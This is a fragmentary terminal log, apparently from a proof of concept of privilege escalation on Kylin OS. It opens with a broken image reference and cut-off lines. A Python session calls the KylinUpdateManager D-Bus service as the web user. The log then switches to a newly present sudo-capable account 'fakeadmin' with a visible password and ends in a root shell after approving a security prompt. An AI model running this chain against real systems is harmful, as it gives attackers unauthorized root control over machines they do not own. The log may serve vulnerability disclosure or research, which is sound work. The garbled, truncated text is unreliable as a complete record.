 >>> Path(path).touch()
>>>
>>> bus = dbus.SystemBus()
<inUpdateManager", "/cn/kylinos/KylinUpdateManager")
<th, dbus_interface="cn.kylinos.KylinUpdateManager")
dbus.Boolean(False)
>>>
print("Command executed!")
Command executed!
>>> exit()
exit()
www@glzjin-cvm:/tmp$ su fakeadmin
su fakeadmin
Input PasswordBb123***
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
fakeadmin@glzjin-cvm:/tmp$ id
id
uid=1003(fakeadmin) gid=1003(fakeadmin) 组=1003(fakeadmin),27(sudo)
fakeadmin@glzjin-cvm:/tmp$ sudo su
sudo su
输入密码Bb123***
[麒麟安全授权认证]
检测到未认证程序试图执行，是否允许?
程序: .bashrc 调用者: bash
路径: /root/.bashrc
禁止(N) 允许(Y) 本次允许(O): Y
Y
root@glzjin-cvm:/tmp#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切